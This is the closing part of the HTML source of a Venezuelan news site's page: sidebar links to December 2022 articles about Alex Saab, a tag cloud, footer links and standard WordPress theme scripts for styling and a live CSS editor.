        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696e811f46e4d
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696e811f46fdb"></textarea>
						<div id="td_live_css_uid_1_696e811f46fdb" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696e811f46fdb');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696e811f46fdb");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>